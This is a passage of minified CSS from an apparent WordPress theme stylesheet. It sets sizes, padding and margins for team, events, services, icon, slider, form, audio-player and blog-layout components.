.trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{font-size:15px;width:40px;height:40px;line-height:40px}.sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail,.sc_team_metro [class*="trx_addons_column-1_"] .sc_team_item.has-post-thumbnail{display:block}.sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item.has-post-thumbnail .post_featured,.sc_team_metro [class*="trx_addons_column-1_"] .sc_team_item.has-post-thumbnail .post_featured{max-width:100%;height:auto}.sc_team_metro .sc_team_item_info{padding:25px}.sc_team_metro .trx_addons_column-1_2 .sc_team_item.has-post-thumbnail .sc_team_item_info{padding-top:25px !important;padding-bottom:25px !important}.sc_team_metro .sc_team_item_title{font-size:24px}.sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_title,.sc_team_metro .sc_item_columns .sc_team_item_title{font-size:20px}.sc_team_metro .sc_team_slider:not(.slider_outer_one) .sc_team_item_content,.sc_team_metro .sc_item_columns .sc_team_item_content{margin:12px 0}.sc_team_metro .sc_team_item_content + .sc_team_item_socials{margin-top:10px}.sc_team_hover .trx_addons_hover_team{padding:20px}.sc_team_hover .trx_addons_hover_team .sc_team_item_title{font-size:20px}.sc_team_hover .trx_addons_hover_team .sc_team_item_socials .social_item{margin:5px 10px 5px 0 !important}.sc_team_alter .trx_addons_hover_team{padding:15px 30px 25px}.sc_team_alter .sc_team_item_title{font-size:20px}.sc_team_alter .sc_team_item_thumb + .sc_team_item_info{margin-top:20px}.sc_team_alter .sc_team_item_thumb + .sc_team_item_info{margin-top:17px;margin-bottom:5px}.sc_team_alter .trx_addons_hover_team{padding:20px}.sc_team_creative .sc_team_item_title{font-size:20px}.sc_team_creative .sc_team_item_subtitle{margin-top:9px}.sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item{margin:5px !important}.sc_team_creative .trx_addons_hover_team .sc_team_item_socials .social_item .social_icon{font-size:15px}.sc_team_creative .trx_addons_hover_team{margin-top:6px}.sc_team_creative .sc_team_item_thumb + .sc_team_item_info{margin-top:20px}.sc_team_accent .trx_addons_hover_team .sc_team_item_socials{bottom:20px}.sc_team_accent .trx_addons_hover_team .sc_team_item_title{font-size:22px}.sc_team_light .trx_addons_hover_team .sc_team_item_title{font-size:22px}.sc_team_light .trx_addons_hover_team{padding:15px 50px 25px 25px}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner{width:443px !important;height:250px !important;right:30px;left:auto}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner iframe{width:100% !important;height:100% !important}.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title{padding:15px 3em 15px 20px}.trx_addons_video_sticky_on .trx_addons_video_sticky_close{bottom:253px;right:30px}.sc_team_default .sc_team_item_info{padding:1.45em}.sc_team_default .sc_team_item_info .sc_team_item_socials .social_item .social_icon{width:36px;height:36px;line-height:35px}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image{max-width:70px}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title{font-size:15px;line-height:1.2em}.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap{font-size:1em}.trx_addons_video_list_controller_wrap .trx_addons_video_list_title{font-size:1em;line-height:1.2em}.sc_googlemap{max-height:50vh}.sc_events_default .sc_events_item_meta{font-size:14px;line-height:20px}.sc_events_default .sc_events_item_meta_locality{font-size:15px;line-height:18px;margin-right:0.6em}.sc_events_default .sc_events_item_meta_date:before{margin-right:7px}.sc_events_classic .sc_events_item_content_inner{padding:1.8em}.sc_events_classic .sc_events_item_title{font-size:1.3em;line-height:1.2em}.sc_events_classic .sc_events_item_meta{font-size:14px;line-height:20px}.sc_events_classic .sc_events_item:before{padding-top:130%}.sc_events_modern .sc_events_item{padding:0 8%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sc_events_modern .sc_events_item_thumb{margin-right:0}.sc_events_modern .sc_events_item_info{text-align:center;margin-top:0.8em}.sc_events_modern .sc_events_item_price{margin-bottom:0.3em}.sc_events_modern .sc_events_item_meta{font-size:14px;line-height:20px}.sc_events_modern .sc_events_item_meta_locality{font-size:15px;line-height:18px}.sc_events_alter .sc_events_item_info{padding:1.8em}.sc_events_alter .sc_events_item_price{min-width:42px;min-height:42px}.sc_events_alter .sc_events_item_price .sc_events_item_price_text{font-size:18px}.sc_events_alter .sc_events_item_meta{font-size:14px;line-height:20px}.search_modern .search_header_wrap .search_close{top:20px;right:20px}.search_modern .search_header_wrap .logo_image{top:25px;left:30px}.search_modern .search_wrap{height:340px}.search_modern .search_wrap.search_opened .search_field{height:2.8em;font-size:1.3rem !important}.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field{height:2.6em}.sc_skills_counter .sc_skills_total{font-size:3.6em}.sc_skills_counter_modern .sc_skills_item_wrap{min-height:6em}.sc_skills_counter_modern .sc_skills_total{top:calc(50% - 10px);font-size:7em}.sc_skills_counter_alter .sc_skills_icon{font-size:3.3em}.sc_skills_counter_alter .sc_skills_total{font-size:3em}.sc_skills_counter_alter .sc_skills_item_title{font-size:17px;line-height:1.4em}.sc_skills_counter_alter.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap) / 2)}.sc_skills_counter_alter.with_divider.sc_align_right .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{right:calc(-1 * var(--theme-var-grid_gap))}.sc_skills_counter_simple .sc_skills_item_title{font-size:17px;line-height:1.4em}.sc_skills_counter_simple.with_divider .sc_skills_item_wrap{min-height:100px}.sc_skills_counter_simple.with_divider .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after{height:100px}.sc_skills_counter_extra .sc_skills_total{font-size:3em}.skills_br_control .sc_skills_item_title>br{display:none}.sc_icons_default .sc_icons_icon:before,.sc_icons_default .sc_icons_icon>span:before{font-size:3.8em}.sc_icons_default.sc_icons_size_small .sc_icons_icon:before,.sc_icons_default.sc_icons_size_small .sc_icons_icon>span:before{font-size:2.8em}.sc_icons_default.sc_icons_size_large .sc_icons_icon:before,.sc_icons_default.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.5em}.sc_icons_extra.sc_icons_size_large .sc_icons_icon:before,.sc_icons_extra.sc_icons_size_large .sc_icons_icon>span:before{font-size:7em}.sc_icons_bordered .sc_icons_item_title{font-size:1.25em}.sc_icons_bordered .sc_icons_icon + .sc_icons_item_details,.sc_icons_bordered .sc_icons_image + .sc_icons_item_details{margin-left:0.8em}.sc_icons_bordered.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,.sc_icons_bordered.sc_icons_size_small .sc_icons_image + .sc_icons_item_details{margin-top:0.6em}.sc_icons_bordered .sc_icons_item_title + .sc_icons_item_description{margin-top:0.6em}.sc_icons_bordered .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_bordered .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:0.9em}.sc_icons_fill .sc_icons_item{padding:2.4em}.sc_icons_fill .sc_icons_item_title{font-size:1.4em}.sc_icons_fill .sc_icons_icon + .sc_icons_item_details,.sc_icons_fill .sc_icons_image + .sc_icons_item_details{margin-top:2em}.sc_icons_creative .sc_icons_item{padding:0 1em}.sc_icons_number .sc_icons_item_number{font-size:6.5em}.sc_icons_number .sc_icons_item_title{font-size:1.4em}.sc_icons_number .sc_icons_image + .sc_icons_item_title,.sc_icons_number .sc_icons_icon + .sc_icons_item_title{margin-left:0.6em}.sc_icons_modern .sc_icons_item_title{font-size:1.4em}.sc_icons_modern .sc_icons_icon + .sc_icons_item_details,.sc_icons_modern .sc_icons_image + .sc_icons_item_details{margin-left:1.3em;margin-top:0.8em}.sc_icons_motley .sc_icons_item{padding:2.6em 2em}.sc_icons_hover2 .sc_icons_item_title{font-size:1.4em}.sc_icons_common .sc_icons_item_title{font-size:1.4em}.sc_icons_common .sc_icons_icon + .sc_icons_item_details,.sc_icons_common .sc_icons_image + .sc_icons_item_details{margin-top:1.3em}.sc_icons_card .sc_icons_item{padding:3.4em 1.8em 2em}.sc_icons_divider .sc_icons_item .sc_icons_item_title + .sc_icons_item_more_link,.sc_icons_divider .sc_icons_item .sc_icons_item_description + .sc_icons_item_more_link{margin-top:2.6em}.sc_icons_divider .sc_icons_icon + .sc_icons_item_details,.sc_icons_divider .sc_icons_image + .sc_icons_item_details{margin-top:1.8em}.sc_icons_divider .sc_icons_icon:before,.sc_icons_divider .sc_icons_icon>span:before{font-size:4em}.sc_icons_divider .sc_icon_type_svg svg,.sc_icons_divider .sc_icon_type_svg object{width:4em;height:4em}.sc_icons_divider.sc_icons_size_large .sc_icons_icon:before,.sc_icons_divider.sc_icons_size_large .sc_icons_icon>span:before{font-size:4.5em}.sc_icons_divider.sc_icons_size_large .sc_icon_type_svg svg,.sc_icons_divider.sc_icons_size_large .sc_icon_type_svg object{width:4.5em;height:4.5em}.sc_icons_divider2{padding:3em 0}.sc_icons_divider2 .sc_icons_item_title{font-size:1.4em}.sc_icons_divider2 .sc_icons_icon:before,.sc_icons_divider2 .sc_icons_icon>span:before{font-size:4.2em}.sc_icons_divider2 .slider-wrapper .sc_icons_item,.sc_icons_divider2 .sc_icons_columns_wrap .sc_icons_item{padding:1.5em}.sc_services_default .sc_services_item_info{padding:1.8em}.sc_services_default .sc_services_item_title{font-size:1.4em}.sc_services_alter .sc_services_item_title{max-width:100%}.sc_services_classic .sc_services_item_info_wrap{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.sc_services_classic .sc_services_item_content_inner{padding:1.8em}.sc_services_classic .sc_services_item_title_wrap{max-width:100%}.sc_services_classic .sc_services_item_title{font-size:1.3em}.sc_services_classic .sc_services_item .sc_services_item_more_link{font-size:12px;line-height:19px;margin-top:12px}.sc_services_classic .sc_services_item:before{padding-top:110%}.sc_services_accent .sc_services_item.with_image{padding:1.6em}.sc_services_hover .sc_services_item:before{padding-top:125%}.sc_services_hover .sc_services_item_title{font-size:1.4em}.sc_services_hover .sc_services_item_icon,.sc_services_hover .sc_services_item_pictogram{font-size:3.8em}.sc_services_minimal .sc_services_item_title{font-size:1.4em}.elementor-section-full_width .sc_services_minimal .sc_services_item:before{padding-top:95%}.sc_services_breezy .sc_services_item_content_inner{padding:1.9em}.sc_services_breezy .sc_services_item_title{font-size:1.3em}.sc_services_breezy .sc_services_item:before{padding-top:110%}.sc_services_creative .sc_services_slider .sc_services_item,.sc_services_creative .sc_services_columns_wrap .sc_services_item,.sc_services_creative.services_page_related .related_columns .sc_services_item{height:100%}.sc_services_creative .sc_services_item_content_inner{padding:2em}.sc_services_creative .sc_services_item_number{font-size:1.4em}.sc_services_creative .sc_services_item_title{font-size:1.4em}.sc_services_creative .sc_services_item:before{padding-top:110%}.sc_services_minimal .sc_services_slider .sc_services_item,.sc_services_minimal .sc_services_columns_wrap .sc_services_item,.sc_services_minimal.services_page_related .related_columns .sc_services_item{height:100%}.sc_services_fashion .sc_services_slider .sc_services_item,.sc_services_fashion .sc_services_columns_wrap .sc_services_item,.sc_services_fashion.services_page_related .related_columns .sc_services_item{height:100%}.sc_services_motley .sc_services_item_content_inner{padding:2.4em}.sc_services_motley .sc_services_item_title{font-size:1.4em}.sc_services_strange .sc_services_item_text{display:none}.sc_services_strange .sc_services_item_icon + .sc_services_item_title{margin-top:0.8em}.sc_services_strange .sc_services_item .sc_services_item_button{margin:1.4em 0 0}.sc_services_modern .sc_services_item_subtitle{font-size:16px}.sc_services_modern.sc_services_featured_top .sc_services_item_thumb{margin-bottom:1.2em}.sc_services_modern .sc_services_item_content{margin-top:0.5em}.sc_services_modern .sc_services_item_button{margin:1em 0 0}.sc_services_modern .sc_services_item_subtitle + .sc_services_item_title{margin-top:0.3em}.sc_services_extra .sc_services_item_content_inner{padding:1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner{padding:1.8em}.sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.3em}.sc_services_extra .sc_services_item_number{font-size:1.3em}.sc_services_extra .sc_services_item_title{font-size:1.3em}.sc_services_extra .sc_services_item_text{font-size:16px;line-height:1.4em;max-height:3em}.sc_services_extra .sc_services_item_button{margin-top:0.8em}.sc_services_strong .sc_services_item_number{font-size:1.3em}.sc_services_strong .sc_services_item_title{font-size:1.3em}.sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,.sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title{font-size:1.3em}.sc_services_strong .sc_services_item_text{font-size:16px;line-height:1.4em;max-height:3em}.sc_services_strong .sc_services_item_button{margin-top:0.8em}.sc_services_shine .sc_services_item_content_inner{padding:3em 2em}.sc_services_timeline .sc_services_content .sc_services_item .sc_services_item_content{font-size:16px}.sc_services_timeline .sc_services_item_info{padding:30px 20px 30px !important}.sc_services_timeline .sc_services_content .sc_services_item .sc_services_item_title{font-size:20px}.sc_services_timeline .extra_row{padding:31px 0 20px 0}.sc_services_timeline .extra_row .sc_services_item_timeline_point{top:-42px}.sc_services_timeline .extra_row:nth-child(2n+1){padding:0 0 35px 0}.sc_services_timeline .extra_row:nth-child(2n+1) .sc_services_item_timeline_point{bottom:-42px}.slider_container.slider_controls_outside + .slider_controls_wrap>a,.slider_outer_controls_outside .slider_controls_wrap>a{width:35px;height:35px;line-height:35px}.sc_slider_controller_titles .sc_slider_controller_info{font-size:17px}.sc_slider_controller_horizontal[data-controls="1"] .sc_slider_controller_info{width:90%;text-align:center}.sc_slider_controller_horizontal[data-controls="1"]{padding-left:40px;padding-right:37px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a{width:40px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev{left:-40px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next{right:-37px}.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_next:before,.sc_slider_controller_horizontal .slider_outer_controls_side .slider_controls_wrap>a.slider_prev:before{font-size:22px}.slider_pagination_style_title .slider_pagination_wrap .slider_pagination_bullet{font-size:30px}.trx_addons_list_parameters>li{font-size:18px;line-height:23px}.team_member_page .team_member_title{font-size:38px}.team_member_page .team_member_description{margin:0 0 2.2em 0}.team_member_page .team_member_featured{padding:0 30px 0 0}.team_member_page .team_member_featured .post_featured{margin-bottom:35px}.team_page_wrap_info .team_page_wrap_info_over{padding:75px 0}.team_member_projects .team_member_projects_title,.team_page_related .related_wrap_title,.team_page_wrap_info .section_title{font-size:30px}.team_page_wrap_info{margin-top:5.5em}body:not(.remove_margins) .team_page_wrap_info.comments_close{margin-bottom:-80px}.related_wrap.team_page_related .sc_team_posts_item .post_featured{margin-bottom:0.8em}.related_wrap.team_page_related .sc_team_posts_item .sc_team_posts_item_title{font-size:22px}div.wpcf7 .form-style-1 .columns_wrap>[class*="column-"]{padding-bottom:20px}div.wpcf7 .form-style-1 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:25px}div.wpcf7 .form-style-5 .wpcf7-submit-style{margin-top:10px}div.wpcf7 .form-style-4 .columns_wrap{margin-right:-10px}div.wpcf7 .form-style-4 .columns_wrap>[class*="column-"]{padding-right:10px}div.wpcf7 .form-style-4 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:15px}div.wpcf7 .form-style-4 .style-icon.icon-email:before{margin-top:1px}div.wpcf7 .form-style-5 .columns_wrap>[class*="column-"]{padding-bottom:18px}div.wpcf7 .form-style-5 [data-name="acceptance"],div.wpcf7 .form-style-5 .acceptance{margin-bottom:25px}div.wpcf7 .form-style-5 .columns_wrap>[class*="column-"]{padding-bottom:20px}div.wpcf7 .form-style-5 .style-line.icon-email:before{margin-top:2px}div.wpcf7 .form-style-7 .columns_wrap>[class*="column-"]{padding-bottom:20px}div.wpcf7 .form-style-7 .style-line[class*="icon-"]:before{font-size:20px}div.wpcf7 .form-style-7 input[type="text"],div.wpcf7 .form-style-7 input[type="number"],div.wpcf7 .form-style-7 input[type="email"],div.wpcf7 .form-style-7 input[type="url"],div.wpcf7 .form-style-7 input[type="tel"],div.wpcf7 .form-style-7 input[type="password"],div.wpcf7 .form-style-7 input[type="search"],div.wpcf7 .form-style-7 select,div.wpcf7 .form-style-7 textarea,div.wpcf7 .form-style-7 textarea.wp-editor-area{padding:12px 0}div.wpcf7 .form-style-3 .columns_wrap>[class*="column-"]{padding-bottom:25px}div.wpcf7 .form-style-3 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:25px}div.wpcf7 .form-style-3 .wpcf7-spinner + .acceptance,div.wpcf7 .form-style-3 .wpcf7-spinner + [data-name="acceptance"],div.wpcf7 .form-style-3 .ajax-loader + .acceptance{display:block;margin:15px 0 0 0}div.wpcf7 .form-style-3 input[type="checkbox"] + .wpcf7-list-item-label:before{top:0.42em}div.wpcf7 .form-style-2 .columns_wrap.margin-bottom>[class*="column-"]{padding-bottom:25px}div.wpcf7 .form-style-2 + div.wpcf7-response-output{margin:20px 0 0}#style-1.mc4wp-form label{margin:15px 0 0}#style-2.mc4wp-form label{margin:15px 0 0}#style-2.mc4wp-form .mc4wp-form-fields input[type="email"]{height:50px;font-size:17px}#style-2.mc4wp-form .mc4wp-form-fields button,#style-2.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:50px;line-height:50px}#style-3.mc4wp-form label{margin:15px 0 0}#style-3.mc4wp-form .mc4wp-form-fields input[type="email"]{width:calc(100% - 160px)}#style-4.mc4wp-form label{margin:15px 0 0}#style-4.mc4wp-form .mc4wp-form-fields input[type="email"]{padding:0.6em 1.5em;height:50px;width:calc(100% - 180px)}#style-4.mc4wp-form .mc4wp-form-fields button,#style-4.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:170px;height:50px;line-height:50px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:26px;margin-left:-9px}#style-5.mc4wp-form label{padding:0 0 0 55px;width:70%}#style-5.mc4wp-form input[type="checkbox"] + label:before{width:40px;height:40px;line-height:40px}#style-5.mc4wp-form .mc4wp-form-fields button,#style-5.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:50px;flex:0 0 50px;font-size:12px}#style-6.mc4wp-form label{margin:15px auto 0}#style-6.mc4wp-form .mc4wp-form-fields input[type="email"]{height:50px}#style-6.mc4wp-form .mc4wp-form-fields button,#style-6.mc4wp-form .mc4wp-form-fields input[type="submit"]{width:44px;height:44px;line-height:44px}#style-6.mc4wp-form .mc4wp-form-fields button:before,#style-6.mc4wp-form .mc4wp-form-fields input[type="submit"]:before{font-size:16px}#style-7.mc4wp-form label{margin:20px auto 0}#style-8.mc4wp-form .mc4wp-form-fields:before{top:10px}#style-8.mc4wp-form .mc4wp-form-fields input[type="email"]{height:50px}#style-8.mc4wp-form .mc4wp-form-fields button,#style-8.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:50px;line-height:50px}#style-8.mc4wp-form label{margin:15px 0 0}#style-9.mc4wp-form .mc4wp-form-fields input[type="email"]{height:50px}#style-9.mc4wp-form .mc4wp-form-fields:before{top:10px}#style-9.mc4wp-form .mc4wp-form-fields button,#style-9.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:50px;line-height:50px}#style-9.mc4wp-form label{margin:15px 0 0}#style-11.mc4wp-form .mc4wp-form-fields{padding-bottom:70px}#style-11.mc4wp-form .mc4wp-form-fields button,#style-11.mc4wp-form .mc4wp-form-fields input[type="submit"]{height:45px;line-height:45px}#sb_instagram[data-shortcode-atts*="feedTwo"] .sbi_follow_btn a,#sb_instagram.feedTwo .sbi_follow_btn a{height:70px;min-width:70px;line-height:70px}.widget_instagram_type_modern .widget_instagram_follow_link_wrap .widget_instagram_follow_link{height:70px;min-width:70px;line-height:70px}.widget_instagram_type_alter .widget_instagram_follow_link_wrap .widget_instagram_follow_link{padding:14px 26px}h1.sc_item_title{line-height:42px}h2.sc_item_title{line-height:32px}h3.sc_item_title{line-height:29px}h4.sc_item_title{line-height:27px}h5.sc_item_title{line-height:25px}h6.sc_item_title{line-height:22px}.sc_item_subtitle_above{margin-bottom:0.6em}.sc_item_title_style_icon_bottom.sc_item_title:after,.sc_title_icon_bottom .sc_item_title:after{margin-top:18px}.sc_item_subtitle.sc_item_title_style_icon:before,.sc_title_icon .sc_item_subtitle:before{margin-bottom:12px}h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_descr,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_slider,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_columns,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_masonry,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_filters_wrap,h2.sc_item_title:not(.sc_item_title_tag) + .sc_item_content{margin-top:0.6em}h1.sc_item_title_tag + .sc_item_descr,h1.sc_item_title_tag + .sc_item_slider,h1.sc_item_title_tag + .sc_item_columns,h1.sc_item_title_tag + .sc_item_masonry,h1.sc_item_title_tag + .sc_item_filters_wrap,h1.sc_item_title_tag + .sc_item_content{margin-top:0.8em}h2.sc_item_title_tag + .sc_item_descr,h2.sc_item_title_tag + .sc_item_slider,h2.sc_item_title_tag + .sc_item_columns,h2.sc_item_title_tag + .sc_item_masonry,h2.sc_item_title_tag + .sc_item_filters_wrap,h2.sc_item_title_tag + .sc_item_content{margin-top:0.8em}h3.sc_item_title_tag + .sc_item_descr,h3.sc_item_title_tag + .sc_item_slider,h3.sc_item_title_tag + .sc_item_columns,h3.sc_item_title_tag + .sc_item_masonry,h3.sc_item_title_tag + .sc_item_filters_wrap,h3.sc_item_title_tag + .sc_item_content{margin-top:0.8em}h4.sc_item_title_tag + .sc_item_descr,h4.sc_item_title_tag + .sc_item_slider,h4.sc_item_title_tag + .sc_item_columns,h4.sc_item_title_tag + .sc_item_masonry,h4.sc_item_title_tag + .sc_item_filters_wrap,h4.sc_item_title_tag + .sc_item_content{margin-top:0.7em}h5.sc_item_title_tag + .sc_item_descr,h5.sc_item_title_tag + .sc_item_slider,h5.sc_item_title_tag + .sc_item_columns,h5.sc_item_title_tag + .sc_item_masonry,h5.sc_item_title_tag + .sc_item_filters_wrap,h5.sc_item_title_tag + .sc_item_content{margin-top:0.7em}h6.sc_item_title_tag + .sc_item_descr,h6.sc_item_title_tag + .sc_item_slider,h6.sc_item_title_tag + .sc_item_columns,h6.sc_item_title_tag + .sc_item_masonry,h6.sc_item_title_tag + .sc_item_filters_wrap,h6.sc_item_title_tag + .sc_item_content{margin-top:0.7em}.sc_item_title + .sc_item_button,.sc_item_title + .sc_item_button_image,.sc_item_subtitle + .sc_item_button,.sc_item_subtitle + .sc_item_button_image,.sc_item_descr + .sc_item_button,.sc_item_descr + .sc_item_button_image,.sc_item_content + .sc_item_button,.sc_item_content + .sc_item_button_image,.sc_item_slider + .sc_item_button,.sc_item_slider + .sc_item_button_image,.sc_item_columns + .sc_item_button,.sc_item_columns + .sc_item_button_image{margin-top:1.1em}.trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container{margin-right:15px}.trx_addons_audio_player div.mejs-controls .mejs-time-rail{margin:0 17px}.trx_addons_audio_player .audio_info + .audio_embed,.trx_addons_audio_player .audio_info + .audio_frame{margin-top:15px}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_caption{font-size:22px}.trx_addons_audio_player .trx_addons_audio_player_wrap .audio_now_playing{margin-bottom:0.8em}.trx_addons_audio_player .trx_addons_audio_player_wrap{padding:1.6em}.trx_addons_audio_player .trx_addons_audio_navigation{top:2em;right:1.5em}.wp-playlist.wp-audio-playlist .wp-playlist-item-title{font-size:24px}.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-caption,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-length,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-title{font-size:17px}.wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time-rail{margin:0 15px}.wp-playlist.wp-audio-playlist div.mejs-controls .mejs-time.mejs-duration-container{margin-right:8px}div.mejs-controls .mejs-time.mejs-currenttime-container{margin-left:12px}.trx_addons_audio_player div.mejs-controls .mejs-time.mejs-duration-container{margin-right:8px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title{font-size:22px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body{padding:0 0 0 40px}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before{width:25px}.sc_blogger_list.sc_blogger_list_simple .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_meta + .sc_blogger_item_button{margin-top:10px}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_content .sc_blogger_item_list.sc_blogger_item_image_position_top + .sc_blogger_item_list.sc_blogger_item_image_position_top{margin-top:3em}.sc_blogger_list.sc_blogger_list_hover .sc_blogger_item_title{font-size:22px}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_title{font-size:20px}.sc_blogger_list.sc_blogger_list_hover_2 .post_meta{margin:0 0 8px 0}.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_item_title{font-size:18px}.sc_blogger_list.sc_blogger_list_with_image .sc_blogger_content .sc_blogger_item_list{margin-bottom:15px;padding-bottom:15px}.post_featured.hover_info .post_info .post_title .hover-arrow{margin-top:10px}.sc_blogger .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:8px}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_title + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_meta + .sc_blogger_item_button,.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt + .sc_blogger_item_button{margin-top:0.6em}.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_default.sc_blogger_item_on_plate .sc_blogger_item_content .sc_blogger_item_excerpt{font-size:16px}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap{padding:2em}.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_content_wrap .post_title,.sc_blogger_band.sc_blogger_band_default .post_layout_band:only-child .post_title{font-size:24px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"]{padding:30px 30px 20px}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_blogger_item_excerpt{display:none}.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"]{padding:22px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_blogger_item_body .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:18px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:19px;left:22px;right:22px}.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] .post_meta{margin:8px 0 0 0}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"]{padding:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories{top:23px;left:25px}.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_blogger_item_body [class*="post_info_"] .sc_blogger_item_title,.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_blogger_item_title{font-size:20px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"]{padding:25px}.sc_blogger_default.sc_blogger_default_over_bottom .sc_item_featured [class*="post_info_"] .post_meta{margin:0 0 8px 0}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header{padding:0 0 0 40px}.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry 